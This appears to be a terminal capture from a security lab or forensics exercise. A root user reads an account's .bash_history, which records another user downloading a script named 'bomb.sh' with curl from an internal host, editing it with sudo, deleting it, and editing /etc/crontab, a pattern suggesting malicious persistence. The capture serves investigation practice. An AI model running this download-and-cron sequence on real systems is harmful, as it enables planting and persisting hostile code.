 root@ip-10-10-176-150:/home/it-admin# ls -a
.  ..  .bash_history  .bash_logout  .bashrc  .profile  .viminfo
root@ip-10-10-176-150:/home/it-admin# cat .bash_history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit